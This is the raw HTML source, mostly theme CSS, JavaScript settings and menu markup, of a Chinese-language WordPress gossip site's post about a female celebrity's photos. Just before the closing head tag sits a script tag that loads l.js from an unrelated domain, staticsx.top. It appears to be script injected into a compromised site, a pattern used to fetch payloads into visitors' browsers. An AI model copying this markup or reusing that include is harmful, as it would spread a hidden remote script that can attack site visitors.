:is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/3434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=3434' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"4fed4313c8","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="d84424bd8e";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/",
                    "name": "曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖)  網友:好GFABLE!!!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3434 single-format-standard wp-theme-Newsmag -jumbo-tsang-gfable global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
